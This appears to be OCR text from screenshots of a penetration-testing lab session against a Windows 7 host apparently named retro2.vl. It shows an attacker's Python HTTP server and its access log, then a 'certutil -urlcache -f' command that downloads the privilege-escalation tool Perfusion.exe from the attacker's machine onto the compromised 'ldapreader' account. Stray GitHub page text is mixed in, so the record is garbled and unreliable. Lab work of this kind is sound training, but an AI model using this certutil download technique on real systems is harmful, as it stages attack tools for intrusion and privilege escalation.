 ┌──(tsunami㉿coffee)-[~/Documents/retroTwo]
└─$ python3 -m http.server
Open Source
Enterprise
Pricing
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.173.72 - - [06/Aug/2025 18:00:52] "GET /Perfusion.exe HTTP/1.1" 200 -
10.129.173.72 - - [06/Aug/2025 18:01:04] "GET /Perfusion.exe HTTP/1.1" 200 -
This repository was archived by the owner on Sep 21, 2024. It is
FreeRDP: retro2.vl
Recycle Bin
Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\ldapreader>winenv
'winenv' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\ldapreader>WINVER
C:\Users\ldapreader>certutil
CertUtil: -dump command completed successfully.
C:\Users\ldapreader>certutil -urlcache -f http://10.10.16.36:8000/Perfusion.exe
perf.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\ldapreader>
C:\Users\ldapreader>_